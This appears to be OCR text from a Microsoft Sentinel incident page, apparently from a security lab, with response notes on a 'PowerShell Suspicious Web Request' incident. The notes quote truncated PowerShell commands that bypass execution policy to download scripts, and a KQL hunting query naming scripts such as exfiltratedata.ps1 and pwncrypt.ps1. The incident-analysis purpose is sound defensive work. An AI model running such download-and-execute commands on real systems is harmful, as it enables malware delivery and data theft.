 Home > Microsoft Sentinel | Incidents >
J - PowerShell Suspicious Web Request ...
Incident number 148266
Refresh Delete incident Logs Tasks Activity log
This is the new, improved incident page - Now generally available. You can use the toggle to switch ba
Medium
Active
eb65d4...
Overview Entities
Incident timeline
Search
Add filter
5 Jun
01:13:53
J - PowerShell Suspicious Web Requ... ...
Me... Detected by Micr... Ta...
Entitie
Similar incidents
Severity Incident number Title
High 146851 Preview: Possible PowerShell bas...
Medium 146492 Sunil - Powershell suspicious we...
Incident activity log
Activity logs content : All
3
3eb65d404a37eeaf6387796fad6f35913a03b04e963a8dbe274f1507151e3f84 3eb65d404a37eeaf6387796fad6
Incident Response Notes
Detection and Analysis
• The incident “J - PowerShell Suspicious Web Request” was triggered on a single device (windows-target-1) by one us
• During the incident, four different PowerShell scripts were downloaded and executed via separate commands:
powershell
CopyEdit
powershell.exe -ExecutionPolicy Bypass -Command Invoke-WebRequest -Uri https://raw.githubuserc
powershell.exe -ExecutionPolicy Bypass -Command Invoke-WebRequest -Uri https://raw.githubuserc
powershell.exe -ExecutionPolicy Bypass -Command Invoke-WebRequest -Uri https://raw.githubuserc
powershell.exe -ExecutionPolicy Bypass -Command Invoke-WebRequest -Uri https://raw.githubuserc
• Upon contacting the user, they reported attempting to install free software but experienced only a black screen with no fu
• Further investigation using Microsoft Defender for Endpoint confirmed execution of the scripts. The following KQL que
kql
CopyEdit
let TargetHostname = "windows-target-1";
let ScriptNames = dynamic(["eicar.ps1", "exfiltratedata.ps1", "portscan.ps1", "pwncrypt.ps1"])
3
Normal B I U S A A
Write a comment...
Close Comment